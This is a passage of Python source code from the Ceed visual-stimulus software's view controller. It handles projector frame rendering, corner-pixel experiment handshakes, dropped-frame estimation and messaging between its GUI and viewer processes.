experiment_uuid: bytes = b''
"""A unique uuid that is re-generated before each experiment and sent along
over the corner pixel as the initial uniquely-identifying handshake-pattern.
It allows us to locate this experiment in the MCS data post-hoc.
See :class:`~ceed.storage.controller.DataSerializerBase`.
"""
def _get_effective_rate(self):
rate = Fraction(
self._frame_rate_numerator, self._frame_rate_denominator)
if self.video_mode == 'QUAD4X':
return rate * 4
elif self.video_mode == 'QUAD12X':
return rate * 12
return rate
effective_frame_rate: Fraction = AliasProperty(
_get_effective_rate, None, cache=True,
bind=('video_mode', '_frame_rate_numerator', '_frame_rate_denominator'))
'''The effective frame rate at which the experiment's shapes is updated.
E.g. in ``'QUAD4X'`` :attr:`video_mode` shapes are updated at about
4 * 120Hz = 480Hz.
It is read only and automatically computed.
'''
_cpu_stats = {'last_call_t': 0., 'count': 0, 'tstart': 0.}
_flip_stats = {'last_call_t': 0., 'count': 0, 'tstart': 0.}
flip_fps = 0
serializer = None
'''The :meth:`ceed.storage.controller.DataSerializerBase.get_bits`
generator instance that generates the corner pixel value.
It is advanced for each frame and its value set to the 24-bits of the
corner pixel.
'''
serializer_tex = None
'''The kivy texture that displays the corner pixel value on screen.
'''
queue_view_read: mp.Queue = None
'''The queue used by the second viewer process side to receive messages
from the main GUI controller side.
'''
queue_view_write: mp.Queue = None
'''The queue used by the second viewer process side to send messages
to the main GUI controller side.
'''
_scheduled_pos_restore = False
"""Whether we're in the middle of restoring the camera transform.
"""
_stage_ended_last_frame = False
"""Set when in quad mode, when the last frames only cover some of the 4 or
12 sub-frames. Then, we still draw those partial frames and only finish the
experiment on the next tick.
"""
_frame_buffers = None
"""Buffer used to batch send frame data to the logging system.
This is data logged by
:meth:`~ceed.storage.controller.CeedDataWriterBase.add_frame`.
"""
_frame_buffers_i = 0
"""The index in :attr:`_frame_buffers` where to save the next data.
"""
_flip_frame_buffer = None
"""Buffer used to batch send frame render data to the logging system.
This is data logged by
:meth:`~ceed.storage.controller.CeedDataWriterBase.add_frame_flip`.
"""
_flip_frame_buffer_i = 0
"""The index in :attr:`_flip_frame_buffer` where to save the next data.
"""
_debug_frame_buffer = None
"""Buffer used to batch send frame debugging data to the logging system.
This is data logged by
:meth:`~ceed.storage.controller.CeedDataWriterBase.add_debug_data`.
"""
_debug_frame_buffer_i = 0
"""The index in :attr:`_debug_frame_buffer` where to save the next data.
"""
_debug_last_tick_times = 0, 0
"""Saves the timing info for the last frame.
"""
_event_data = []
"""Keeps any captured logging events until it is saved to t6he file.
"""
_n_missed_frames: int = 0
"""Estimated number of frames missed upto and during the last render
that we have not yet compensated for by dropping frames.
"""
_total_missed_frames: int = 0
"""The total number of frames that had to be dropped.
"""
_n_sub_frames = 1
"""The number of sub-frames within a frame.
E.g. in quad12 mode this is 12.
"""
stage_shape_names: List[str] = []
"""List of all the :mod:`~ceed.shape` names used during this experiment.
"""
frame_estimation: FrameEstimation = None
"""The running-median based frame dropping estimator.
See :class:`FrameEstimation`.
"""
teensy_frame_estimation: TeensyFrameEstimation = None
"""The Teensy based frame dropping estimator.
See :class:`TeensyFrameEstimation`.
"""
_warmup_render_times: List[float] = []
"""List of the render times of the frames rendered during the experiment
warmup phase.
"""
__events__ = ('on_changed', )
def __init__(self, **kwargs):
super(ViewControllerBase, self).__init__(**kwargs)
for name in ViewControllerBase._config_props_:
self.fbind(name, self.dispatch, 'on_changed')
self.propixx_lib = libdpx is not None
self.shape_views = []
self.stages_with_gl = []
self.frame_estimation = FrameEstimation()
self.teensy_frame_estimation = TeensyFrameEstimation()
def _restore_cam_pos(self):
"""Resets transformation to the value from before a viewport resize.
"""
if self._scheduled_pos_restore:
return
self._scheduled_pos_restore = True
transform = self.cam_transform
def restore_state(*largs):
self.cam_transform = transform
self._scheduled_pos_restore = False
Clock.schedule_once(restore_state, -1)
def on_changed(self, *largs, **kwargs):
pass
def request_process_data(self, data_type, data):
"""Called during the experiment, either by the second or main Ceed
process (when previewing) to pass data to the main controller to be
logged or displayed.
It is the general interface by which the frame callbacks pass data
back to the controller.
"""
pass
def _process_data(self, data_type, data):
"""The default handler for :meth:`request_process_data` when the
data generation and logging happens in the same process during preview.
It simply saves the data as needed.
"""
if data_type == 'GPU':
self.gpu_fps = data
elif data_type == 'CPU':
self.cpu_fps = data
elif data_type == 'frame':
App.get_running_app().ceed_data.add_frame(data)
elif data_type == 'frame_flip':
App.get_running_app().ceed_data.add_frame_flip(data)
elif data_type == 'debug_data':
App.get_running_app().ceed_data.add_debug_data(*data)
elif data_type == 'event_data':
App.get_running_app().ceed_data.add_event_data(data)
else:
assert False
def add_graphics(self, canvas, stage: CeedStage, black_back=False):
"""Called at the start of the experiment to add all the graphics
required to visualize the shapes, to the :attr:`current_canvas`.
"""
stage_factory: StageFactoryBase = _get_app().stage_factory
stage_factory.remove_shapes_gl_from_canvas(canvas, self.canvas_name)
self.shape_views = []
self.stages_with_gl = []
w, h = self.screen_width, self.screen_height
half_w = w // 2
half_h = h // 2
if black_back:
with canvas:
Color(0, 0, 0, 1, group=self.canvas_name)
Rectangle(size=(w, h), group=self.canvas_name)
if self.do_quad_mode:
quad_i = 0
for (x, y) in ((0, 1), (1, 1), (0, 0), (1, 0)):
with canvas:
PushMatrix(group=self.canvas_name)
Translate(x * half_w, y * half_h, group=self.canvas_name)
s = Scale(group=self.canvas_name)
s.x = s.y = 0.5
s.origin = 0, 0
if self.flip_projector:
s = Scale(group=self.canvas_name)
s.x = -1
s.origin = half_w, half_h
instructs = stage_factory.add_shapes_gl_to_canvas(
canvas, self.canvas_name, quad_i)
stages = stage_factory.add_manual_gl_to_canvas(
w, h, stage, canvas, self.canvas_name, self.video_mode,
quad_i)
with canvas:
PopMatrix(group=self.canvas_name)
quad_i += 1
self.shape_views.append(instructs)
self.stages_with_gl.append(stages)
else:
if self.flip_projector:
with canvas:
PushMatrix(group=self.canvas_name)
s = Scale(group=self.canvas_name)
s.x = -1
s.origin = half_w, half_h
self.shape_views = [
_get_app().stage_factory.add_shapes_gl_to_canvas(
canvas, self.canvas_name)]
self.stages_with_gl = [stage_factory.add_manual_gl_to_canvas(
w, h, stage, canvas, self.canvas_name, self.video_mode)]
if self.flip_projector:
with canvas:
PopMatrix(group=self.canvas_name)
if self.output_count and not self.serializer_tex:
with canvas:
Color(1, 1, 1, 1, group=self.canvas_name)
tex = self.serializer_tex = Texture.create(size=(1, 1))
tex.mag_filter = 'nearest'
tex.min_filter = 'nearest'
Rectangle(texture=tex, pos=(0, h - 1), size=(1, 1),
group=self.canvas_name)
def _data_log_callback(self, obj, ceed_id, event, *args):
"""Callback the binds to stage/function factory's data events during
an experiment so it can be captured and logged.
"""
data = self._event_data
# first frame is 1 so adjust to zero
data.append(((self.count or 1) - 1, ceed_id, event, args))
if len(data) < 32:
return
self.request_process_data('event_data', orjson.dumps(
data, option=orjson.OPT_NON_STR_KEYS | orjson.OPT_SERIALIZE_NUMPY))
del data[:]
def start_stage(self, stage_name: str, canvas):
"""Starts the experiment using the special
:attr:`~ceed.stage.last_experiment_stage_name` stage.
It adds the graphics instructions to the canvas, saves it as
:attr:`current_canvas`, and starts playing the experiment using the
stage.
``stage_name`` is ignored because we use the special stage instead.
"""
from kivy.core.window import Window
if self.tick_event:
raise TypeError('Cannot start new stage while stage is active')
self.count = 0
self._stage_ended_last_frame = False
Clock._max_fps = 0
self._warmup_render_times = []
self._n_missed_frames = 0
self._total_missed_frames = 0
self._n_sub_frames = 1
if self.video_mode == 'QUAD4X':
self._n_sub_frames = 4
elif self.video_mode == 'QUAD12X':
self._n_sub_frames = 12
self.tick_event = Clock.create_trigger(
self.tick_callback, 0, interval=True)
self.tick_event()
Window.fbind('on_flip', self.flip_callback)
stage_factory: StageFactoryBase = _get_app().stage_factory
stage = stage_factory.stage_names[last_experiment_stage_name]
self.stage_shape_names = sorted(stage.get_stage_shape_names())
stage.pad_stage_ticks = 0
if self.output_count:
msg = self.experiment_uuid
n = len(msg)
data_serializer = App.get_running_app().data_serializer
if self.pad_to_stage_handshake:
n_sub = 1
if self.video_mode == 'QUAD4X':
n_sub = 4
elif self.video_mode == 'QUAD12X':
n_sub = 12
stage.pad_stage_ticks = data_serializer.num_ticks_handshake(
n, n_sub)
self.serializer = data_serializer.get_bits(msg)
next(self.serializer)
self.current_canvas = canvas
self._event_data = []
function_factory: FunctionFactoryBase = _get_app().function_factory
function_factory.fbind('on_data_event', self._data_log_callback)
stage_factory.fbind('on_data_event', self._data_log_callback)
self.tick_func = stage_factory.tick_stage(
1 / self.effective_frame_rate,
self.effective_frame_rate, stage_name=last_experiment_stage_name,
pre_compute=self.pre_compute_stages)
next(self.tick_func)
self._flip_stats['last_call_t'] = self._cpu_stats['last_call_t'] = \
self._cpu_stats['tstart'] = self._flip_stats['tstart'] = clock()
self._flip_stats['count'] = self._cpu_stats['count'] = 0
self.add_graphics(canvas, stage)
self._frame_buffers_i = self._flip_frame_buffer_i = 0
counter_bits = np.empty(
512, dtype=[('count', np.uint64), ('bits', np.uint32)])
shape_rgba = np.empty(
(512, 4),
dtype=[(name, np.float16) for name in self.stage_shape_names])
self._frame_buffers = counter_bits, shape_rgba
self._flip_frame_buffer = np.empty(
512, dtype=[('count', np.uint64), ('t', np.float64)])
self._debug_frame_buffer_i = 0
self._debug_frame_buffer = np.empty((512, 5), dtype=np.float64)
self._debug_last_tick_times = 0, 0
def end_stage(self):
"""Ends the current experiment, if one is running.
"""
from kivy.core.window import Window
if not self.tick_event:
return
self.tick_event.cancel()
Window.funbind('on_flip', self.flip_callback)
Clock._max_fps = self._original_fps
stage_factory: StageFactoryBase = _get_app().stage_factory
function_factory: FunctionFactoryBase = _get_app().function_factory
stage_factory.remove_manual_gl_from_canvas(
stage_factory.stage_names[last_experiment_stage_name],
self.current_canvas, self.canvas_name)
stage_factory.remove_shapes_gl_from_canvas(
self.current_canvas, self.canvas_name)
function_factory.funbind('on_data_event', self._data_log_callback)
stage_factory.funbind('on_data_event', self._data_log_callback)
self.tick_func = self.tick_event = self.current_canvas = None
self.shape_views = []
self.stages_with_gl = []
self.serializer_tex = None
self.serializer = None
# send off any unsent data
counter_bits, shape_rgba = self._frame_buffers
i = self._frame_buffers_i
if i:
self.request_process_data(
'frame', (counter_bits[:i], shape_rgba[:i, :]))
self._frame_buffers = None
i = self._flip_frame_buffer_i
if i:
self.request_process_data('frame_flip', self._flip_frame_buffer[:i])
self._flip_frame_buffer = None
if self.log_debug_timing:
i = self._debug_frame_buffer_i
if i:
self.request_process_data(
'debug_data', ('timing', self._debug_frame_buffer[:i, :]))
self._debug_frame_buffer = None
if self._event_data:
self.request_process_data('event_data', orjson.dumps(
self._event_data,
option=orjson.OPT_NON_STR_KEYS | orjson.OPT_SERIALIZE_NUMPY))
self._event_data = []
def tick_callback(self, *largs):
"""Called for every CPU Clock frame to handle any processing work.
If not :attr:`use_software_frame_rate` and if the GPU restricts
the CPU to the GPU refresh rate, then this is called once before
each frame is rendered so we can update the projector at the expected
frame rate.
Before the experiment starts for real we do 50 empty warmup frames.
Warmup is required to ensure the projector LED had time to change to the
experiment value :attr:`LED_mode` (compared to :attr:`LED_mode_idle`).
In addition to allowing us to estimate the time of the first experiment
frame render for :class:`FrameEstimation`.
"""
# are we finishing up in quad mode after there were some partial frame
# at the end of last iteration so we couldn't finish then?
stage_factory: StageFactoryBase = _get_app().stage_factory
if self._stage_ended_last_frame:
self._stage_ended_last_frame = False
self.count += 1
self.end_stage()
return
# are we still warming up? We always warm up, even if frames not used
if not self.count:
if len(self._warmup_render_times) < 50:
# make sure we flip the frame to record render time
self.current_canvas.ask_update()
return
# warmup period done, estimate params after first post-warmup frame
if not self.count and self.skip_estimated_missed_frames \
and not self.use_software_frame_rate:
self.frame_estimation.reset(
frame_rate=self.frame_rate,
render_times=self._warmup_render_times)
t = clock()
stats = self._cpu_stats
tdiff = t - stats['last_call_t']
stats['count'] += 1
if t - stats['tstart'] >= 1:
fps = stats['count'] / (t - stats['tstart'])
self.request_process_data('CPU', fps)
stats['tstart'] = t
stats['count'] = 0
if self.use_software_frame_rate and tdiff < 1 / self.frame_rate:
return
stats['last_call_t'] = t
tick = self.tick_func
if self.video_mode == 'QUAD4X':
projections = [None, ] * 4
# it already has 4 views
views = self.shape_views
stages_gl = self.stages_with_gl
quads = [0, 1, 2, 3]
elif self.video_mode == 'QUAD12X':
projections = (['r', ] * 4) + (['g', ] * 4) + (['b', ] * 4)
views = self.shape_views * 3
stages_gl = self.stages_with_gl * 3
quads = [0, 1, 2, 3] * 3
else:
projections = [None, ]
views = self.shape_views
stages_gl = self.stages_with_gl
quads = [None]
effective_rate = self.effective_frame_rate
# in software mode this is always zero. For skipped frames serializer is
# not ticked
for _ in range(self._n_missed_frames):
for quad, proj in zip(quads, projections):
# we cannot skip frames (i.e. we may only increment frame by
# one). Because stages/func can be pre-computed and it assumes
# a constant frame rate. If need to skip n frames, tick n times
# but don't draw result
self.count += 1
try:
shape_values = tick.send(self.count / effective_rate)
except StageDoneException:
self.end_stage()
return
except Exception:
self.end_stage()
raise
values = stage_factory.set_shape_gl_color_values(
None, shape_values, quad, proj)
stage_shape_names = self.stage_shape_names
counter_bits, shape_rgba = self._frame_buffers
i = self._frame_buffers_i
counter_bits['count'][i] = self.count
counter_bits['bits'][i] = 0
for name, r, g, b, a in values:
if name in stage_shape_names:
shape_rgba[name][i, :] = r, g, b, a
i += 1
if i == 512:
self.request_process_data(
'frame', (counter_bits, shape_rgba))
self._frame_buffers_i = 0
else:
self._frame_buffers_i = i
first_blit = True
bits = 0
for k, (stage_gl, shape_views, quad, proj) in enumerate(
zip(stages_gl, views, quads, projections)):
self.count += 1
try:
shape_values = tick.send(self.count / effective_rate)
except StageDoneException:
# we're on the last and it's a partial frame (some sub-frames
# were rendered), set remaining shapes of frame to black
if k:
# we'll increment it again at next frame
self.count -= 1
self._stage_ended_last_frame = True
for rem_stage_gl, rem_views, rem_quad, rem_proj in zip(
stages_gl[k:], views[k:], quads[k:],
projections[k:]):
if rem_proj is None:
# in quad4 we just set rgba to zero
for color in rem_views.values():
color.rgba = 0, 0, 0, 0
else:
# in quad12 we only set the unused color channels
for color in rem_views.values():
setattr(color, rem_proj, 0)
stage_factory.set_manual_gl_colors(
rem_stage_gl, rem_quad, rem_proj, clear=True)
break
self.end_stage()
return
except Exception:
self.end_stage()
raise
if self.serializer:
if first_blit:
bits = self.serializer.send(self.count)
# if in e.g. quad mode, only blit on first section
r, g, b = bits & 0xFF, (bits & 0xFF00) >> 8, \
(bits & 0xFF0000) >> 16
self.serializer_tex.blit_buffer(
bytes([r, g, b]), colorfmt='rgb', bufferfmt='ubyte')
first_blit = False
else:
bits = 0
values = stage_factory.set_shape_gl_color_values(
shape_views, shape_values, quad, proj)
stage_factory.set_manual_gl_colors(stage_gl, quad, proj)
stage_shape_names = self.stage_shape_names
counter_bits, shape_rgba = self._frame_buffers
i = self._frame_buffers_i
counter_bits['count'][i] = self.count
counter_bits['bits'][i] = bits
for name, r, g, b, a in values:
if name in stage_shape_names:
shape_rgba[name][i, :] = r, g, b, a
i += 1
if i == 512:
self.request_process_data(
'frame', (counter_bits, shape_rgba))
self._frame_buffers_i = 0
else:
self._frame_buffers_i = i
self.current_canvas.ask_update()
if self.log_debug_timing:
self._debug_last_tick_times = t, clock()
def flip_callback(self, *largs):
"""Called for every GPU rendered frame by the graphics system.
This method lets us estimate the rendering times and if we need to drop
frames.
"""
ts = clock()
from kivy.core.window import Window
Window.on_flip()
t = clock()
# count of zero is discarded as it's during warmup
if not self.count:
# but do record the render time
self._warmup_render_times.append(t)
return True
if self.skip_estimated_missed_frames \
and not self.use_software_frame_rate:
# doesn't make sense in software mode
teensy = self.teensy_frame_estimation
if teensy.use_teensy:
if teensy.shared_value is not None:
skipped = teensy.shared_value.value
self._n_missed_frames = max(
0, skipped - self._total_missed_frames)
self._total_missed_frames = skipped
else:
time_based_n = self.frame_estimation.add_frame(
t, self.count, self._n_sub_frames)
self._n_missed_frames = time_based_n
self._total_missed_frames += time_based_n
buffer = self._flip_frame_buffer
i = self._flip_frame_buffer_i
buffer['count'][i] = self.count
buffer['t'][i] = t
i += 1
if i == 512:
self.request_process_data('frame_flip', buffer)
self._flip_frame_buffer_i = 0
else:
self._flip_frame_buffer_i = i
stats = self._flip_stats
stats['count'] += 1
if t - stats['tstart'] >= 1:
fps = stats['count'] / (t - stats['tstart'])
self.request_process_data('GPU', fps)
stats['tstart'] = t
stats['count'] = 0
stats['last_call_t'] = t
if self.log_debug_timing:
if self.count:
buffer = self._debug_frame_buffer
i = self._debug_frame_buffer_i
buffer[i, :] = self.count, *self._debug_last_tick_times, ts, t
i += 1
if i == 512:
self.request_process_data('debug_data', ('timing', buffer))
self._debug_frame_buffer_i = 0
else:
self._debug_frame_buffer_i = i
return True
class ViewSideViewControllerBase(ViewControllerBase):
"""This class is used for experiment control when Ceed is running a
real experiment in the second Ceed process.
If Ceed is running in the second process started with
:func:`view_process_enter`, then this is a "real" experiment and this class
is used. It has a inter-process queue from which it gets messages from the
main Ceed process, such as to start or stop an experiment. It also sends
back messages to the main process including data about the rendered frames
and data to be logged.
"""
def start_stage(self, stage_name, canvas):
self.prepare_view_window()
super(ViewSideViewControllerBase, self).start_stage(
stage_name, canvas)
def end_stage(self):
d = {}
d['pixels'], d['proj_size'] = App.get_running_app().get_root_pixels()
d['proj_size'] = tuple(d['proj_size'])
super(ViewSideViewControllerBase, self).end_stage()
self.queue_view_write.put_nowait(('end_stage', d))
def request_process_data(self, data_type, data):
if data_type == 'frame':
counter_bits, shape_rgba = data
self.queue_view_write.put_nowait((
data_type, (
counter_bits.tobytes(), shape_rgba.tobytes(),
shape_rgba.shape[0])
))
elif data_type == 'frame_flip':
self.queue_view_write.put_nowait((data_type, data.tobytes()))
elif data_type == 'event_data':
self.queue_view_write.put_nowait((data_type, data))
elif data_type == 'debug_data':
name, arr = data
self.queue_view_write.put_nowait(
(data_type, (name, arr.tobytes(), arr.dtype, arr.shape)))
else:
assert data_type in ('CPU', 'GPU')
self.queue_view_write.put_nowait((data_type, str(data)))
def send_keyboard_down(self, key, modifiers, t):
"""Gets called by the window for every keyboard key press, which it
sends on to the main GUI process to handle.
"""
self.queue_view_write.put_nowait((
'key_down', yaml_dumps((key, t, list(modifiers)))))
def send_keyboard_up(self, key, t):
"""Gets called by the window for every keyboard key release, which it
sends on to the main GUI process to handle.
"""
self.queue_view_write.put_nowait(('key_up', yaml_dumps((key, t))))
def handle_exception(self, exception, exc_info=None):
"""Called upon an error which is passed on to the main process.
"""
if exc_info is not None and not isinstance(exc_info, str):
exc_info = ''.join(traceback.format_exception(*exc_info))
self.queue_view_write.put_nowait(
('exception', yaml_dumps((str(exception), exc_info))))
@app_error
def view_read(self, *largs):
"""Communication between the two process occurs through queues. This
method is run periodically by the Kivy Clock to serve the queue and
read and handle messages from the main GUI.
"""
from kivy.core.window import Window
read = self.queue_view_read
write = self.queue_view_write
while True:
try:
msg, value = read.get(False)
if msg == 'eof':
App.get_running_app().stop()
break
elif msg == 'config':
app = App.get_running_app()
if self.tick_event:
raise Exception('Cannot configure while running stage')
app.ceed_data.clear_existing_config_data()
app.ceed_data.apply_config_data_dict(yaml_loads(value))
elif msg == 'start_stage':
self.start_stage(
value, App.get_running_app().get_display_canvas())
elif msg == 'end_stage':
self.end_stage()
elif msg == 'fullscreen':
Window.fullscreen = self.fullscreen = value
write.put_nowait(('response', msg))
except Empty:
break
def prepare_view_window(self, *largs):
"""Called before :class:`~ceed.view.main.CeedViewApp` is run, to
prepare the new window according to the configuration parameters.
"""
from kivy.core.window import Window
Window.size = self.screen_width, self.screen_height
Window.left = self.screen_offset_x
Window.fullscreen = self.fullscreen
def view_process_enter(
read: mp.Queue, write: mp.Queue, settings: Dict[str, Any],
app_settings: dict, shared_value: mp.Value):
"""Entry method for the second Ceed process that runs "real" experiments.
It is called by this process when it is created. This in turns configures
the app and then runs it until it's closed.
The experiment is run in this process by
:class:`ViewSideViewControllerBase`. It receives control messages and sends
back data to the main process over the provided queues.
:class:`ControllerSideViewControllerBase` handles these queues on the main
process side.
"""
from more_kivy_app.app import run_app
from ceed.view.main import CeedViewApp
app = None
try:
app = CeedViewApp()
app.app_settings = app_settings
app.apply_app_settings()
viewer = app.view_controller
for k, v in settings.items():
setattr(viewer, k, v)
viewer.teensy_frame_estimation.shared_value = shared_value
viewer.queue_view_read = read
viewer.queue_view_write = write
Clock.schedule_interval(viewer.view_read, .25)
Clock.schedule_once(viewer.prepare_view_window, 0)
run_app(app)
except Exception as e:
if app is not None:
app.handle_exception(e, exc_info=sys.exc_info())
else:
exc_info = ''.join(traceback.format_exception(*sys.exc_info()))
write.put_nowait(('exception', yaml_dumps((str(e), exc_info))))
finally:
write.put_nowait(('eof', None))
class ControllerSideViewControllerBase(ViewControllerBase):
"""This class is used by the main Ceed process to control experiments
run either as previews (in the main Ceed process) or as a real experiment
(in a second process).
If the experiment is run in the second process, then that second process
runs :class:`ViewSideViewControllerBase` and this class is used by the
main process to send control messages and receive experiment data from that
process over queues.
Otherwise, this class directly controls the experiment.
"""
view_process: Optional[mp.Process] = ObjectProperty(None, allownone=True)
'''The second process that runs "real" experiments in full-screen mode.
See :func:`view_process_enter`.
'''
_ctrl_down = False
'''True when ctrl is pressed down in the viewer side.
'''
selected_stage_name = ''
'''The name of the stage currently selected in the GUI to be run.
This will be the stage that is copied and run.
'''
initial_cam_image: Optional[Image] = None
"""The last camera image received before the experiment starts, if any.
See also :attr:`last_cam_image`.
It is only set for a "real" experiment, not during preview.
"""
last_cam_image: Optional[Image] = ObjectProperty(None, allownone=True)
"""After the experiment ends, this contains the last camera image acquired
before the experiment ended. If no image was taken during the experiment,
this is the image from before the experiment if there's one.
This allows us to keep the last image generated by the tissue in response
to experiment stimulation. In the GUI, after the experiment ended, there's
a button which when pressed will take this image (if not None) and set it
as the camera image.
It is only set for a "real" experiment, not during preview.
See also :attr:`proj_pixels`.
"""
proj_size = None
"""If :attr:`last_cam_image` is an image and not None, this contains the
screen size from which the :attr:`proj_pixels` were generated.
It's the second index value of the tuple returned by
:meth:`~ceed.view.main.CeedViewApp.get_root_pixels`.
It is only set for a "real" experiment, not during preview.
"""
proj_pixels = None
"""If :attr:`last_cam_image` is an image and not None, this contains the
pixel intensity values for all the pixels shown during the last frame before
the experiment ended.
Together with :attr:`last_cam_image`, this lets you compare the pixels
displayed on the projector to the image from the tissue lighting up in
response to those pixels.
It's the first index value of the tuple returned by
:meth:`~ceed.view.main.CeedViewApp.get_root_pixels`.
It is only set for a "real" experiment, not during preview.
"""
_last_ctrl_release = 0
def add_graphics(self, canvas, stage: CeedStage, black_back=True):
return super().add_graphics(canvas, stage, black_back=black_back)
@app_error
def request_stage_start(
self, stage_name: str, experiment_uuid: Optional[bytes] = None
) -> None:
"""Starts the experiment using the stage, either running it in the GUI
when previewing or in the second process.
This internally calls the appropriate
:meth:`ViewControllerBase.start_stage` method either for
:class:`ViewSideViewControllerBase` or
:class:`ControllerSideViewControllerBase` so this should be used to
start the experiment.
"""
# Look into immediately erroring out if already running. So that we
# don't overwrite the initial image if we're already running.
# needs to be set here so button is reset on fail
self.stage_active = True
self.last_cam_image = self.proj_pixels = self.proj_size = None
self.initial_cam_image = None
if not stage_name:
self.stage_active = False
raise ValueError('No stage specified')
if experiment_uuid is None:
self.experiment_uuid = uuid.uuid4().bytes
else:
self.experiment_uuid = experiment_uuid
app = App.get_running_app()
app.stages_container.\
copy_and_resample_experiment_stage(stage_name, set_ceed_id=True)
app.dump_app_settings_to_file()
app.load_app_settings_from_file()
self.stage_shape_names = sorted(
app.stage_factory.stage_names[stage_name].get_stage_shape_names())
app.ceed_data.prepare_experiment(stage_name, self.stage_shape_names)
if self.propixx_lib:
self.set_video_mode(self.video_mode)
self.set_leds_current()
m = self.LED_mode
self.set_led_mode(m)
app.ceed_data.add_led_state(
0, 'R' in m, 'G' in m, 'B' in m)
self.set_pixel_mode(True)
else:
app.ceed_data.add_led_state(0, 1, 1, 1)
if self.view_process is None:
self.start_stage(stage_name, app.shape_factory.canvas)
elif self.queue_view_read is not None:
# we only do teensy estimation on the second process
self.teensy_frame_estimation.shared_value.value = 0
if self.teensy_frame_estimation.is_available:
self.teensy_frame_estimation.start_estimation(self.frame_rate)
self.initial_cam_image = app.player.last_image
self.queue_view_read.put_nowait(
('config', yaml_dumps(app.ceed_data.gather_config_data_dict())))
self.queue_view_read.put_nowait(('start_stage', stage_name))
else:
self.stage_active = False
raise ValueError('Already running stage')
@app_error
def request_stage_end(self):
"""Ends the currently running experiment, whether it's running in the
GUI when previewing or in the second process.
This internally calls the appropriate
:meth:`ViewControllerBase.end_stage` method either for
:class:`ViewSideViewControllerBase` or
:class:`ControllerSideViewControllerBase` so this should be used to
stop the experiment.
"""
if self.view_process is None:
self.end_stage()
elif self.queue_view_read is not None:
self.last_cam_image = App.get_running_app().player.last_image
if self.last_cam_image is self.initial_cam_image:
self.last_cam_image = None
self.queue_view_read.put_nowait(('end_stage', None))
def stage_end_cleanup(self, state=None):
"""Automatically called by Ceed after a :meth:`request_stage_end`
request and it cleans up any resources and finalizes the last
experiment.
"""
# we only do teensy estimation on the second process
if self.teensy_frame_estimation.is_available:
self.teensy_frame_estimation.stop_estimation()
ceed_data = App.get_running_app().ceed_data
if ceed_data is not None:
ceed_data.stop_experiment()
self.stage_active = False
if state:
if self.last_cam_image is None:
self.last_cam_image = App.get_running_app().player.last_image
if self.last_cam_image is not None:
self.proj_size = state['proj_size']
self.proj_pixels = state['pixels']
if self.propixx_lib:
self.set_pixel_mode(False, ignore_exception=True)
self.set_led_mode(self.LED_mode_idle, ignore_exception=True)
@app_error
def end_stage(self):
val = super(ControllerSideViewControllerBase, self).end_stage()
self.stage_end_cleanup()
def request_fullscreen(self, state):
"""Sets the :attr:`fullscreen` state of the second Ceed process.
"""
self.fullscreen = state
if self.view_process and self.queue_view_read:
self.queue_view_read.put_nowait(('fullscreen', state))
def request_process_data(self, data_type, data):
# When we're not going IPC, we need to copy the buffers
if data_type == 'frame':
counter_bits, shape_rgba = data
data = counter_bits.copy(), shape_rgba.copy()
elif data_type == 'frame_flip':
data = data.copy()
elif data_type == 'debug_data':
name, arr = data
data = name, arr.copy()
else:
assert data_type in ('CPU', 'GPU', 'event_data')
self._process_data(data_type, data)
@app_error
def start_process(self):
"""Starts the second Ceed process that runs the "real" experiment
using :class:`ViewSideViewControllerBase`.
"""
if self.view_process:
return
self.teensy_frame_estimation.shared_value = None
self.teensy_frame_estimation.configure_device()
App.get_running_app().dump_app_settings_to_file()
App.get_running_app().load_app_settings_from_file()
settings = {name: getattr(self, name)
for name in ViewControllerBase._config_props_}
ctx = mp.get_context('spawn') if not PY2 else mp
shared_value = self.teensy_frame_estimation.shared_value = ctx.Value(
'i', 0)
r = self.queue_view_read = ctx.Queue()
w = self.queue_view_write = ctx.Queue()
os.environ['CEED_IS_VIEW'] = '1'
os.environ['KCFG_GRAPHICS_VSYNC'] = '1'
self.view_process = process = ctx.Process(
target=view_process_enter,
args=(r, w, settings, App.get_running_app().app_settings,
shared_value))
process.start()
del os.environ['CEED_IS_VIEW']
Clock.schedule_interval(self.controller_read, .25)
def stop_process(self):
"""Ends the :class:`view_process` process by sending a EOF to
the second process.
"""
if self.view_process and self.queue_view_read:
self.queue_view_read.put_nowait(('eof', None))
self.queue_view_read = None
@app_error
def finish_stop_process(self):
"""Automatically called by Ceed through the read queue when we receive
the message that the second process received the :meth:`stop_process`
EOF and that it stopped.
"""
if not self.view_process:
return
self.view_process.join()
self.view_process = self.queue_view_read = self.queue_view_write = None
Clock.unschedule(self.controller_read)
self.teensy_frame_estimation.shared_value = None
self.teensy_frame_estimation.release_device()
def handle_key_press(self, key, t, modifiers=[], down=True):
"""Called by by the read queue thread when we receive a keypress
event from the second process.
In response it e.g. starts/stops the experiment, closes the second
process etc.
"""
if key in ('ctrl', 'lctrl', 'rctrl'):
self._ctrl_down = down
if not down:
self._last_ctrl_release = t
if (not self._ctrl_down and t - self._last_ctrl_release > .1) or down:
return
if key == 'z':
if self.stage_active:
self.request_stage_end()
self.stop_process()
elif key == 'c' and self.stage_active:
self.request_stage_end()
elif key == 's':
if not self.stage_active:
self.request_stage_start(self.selected_stage_name)
elif key == 'f':
self.request_fullscreen(not self.fullscreen)
def controller_read(self, *largs):
"""Called periodically by the Kivy Clock to serve the queue that
receives messages from the second Ceed process.
"""
read = self.queue_view_write
while True:
try:
msg, value = read.get(False)
if msg == 'eof':
self.finish_stop_process()
self.stage_end_cleanup()
break
elif msg == 'exception':
e, exec_info = yaml_loads(value)
App.get_running_app().handle_exception(
e, exc_info=exec_info)
elif msg in ('GPU', 'CPU'):
self._process_data(msg, float(value))
elif msg == 'frame':
counter_bits, shape_rgba, n = value
counter_bits = np.frombuffer(
counter_bits,
dtype=[('count', np.uint64), ('bits', np.uint32)])
shape_rgba = np.frombuffer(
shape_rgba,
dtype=[(name, np.float16)
for name in self.stage_shape_names], count=n)
shape_rgba = shape_rgba.reshape(-1, 4)
self._process_data(msg, (counter_bits, shape_rgba))
elif msg == 'frame_flip':
decoded = np.frombuffer(
value, dtype=[('count', np.uint64), ('t', np.float64)])
self._process_data(msg, decoded)
elif msg == 'event_data':
self._process_data(msg, value)
elif msg == 'debug_data':
name, data, dtype, shape = value
decoded = np.frombuffer(data, dtype=dtype)
decoded = decoded.reshape(shape)
self._process_data(msg, (name, decoded))
elif msg == 'end_stage' and msg != 'response':
self.stage_end_cleanup(value)
elif msg == 'key_down':
self.handle_key_press(*yaml_loads(value))
elif msg == 'key_up':
self.handle_key_press(*yaml_loads(value), down=False)
except Empty:
break
@app_error
def set_pixel_mode(self, state, ignore_exception=False):
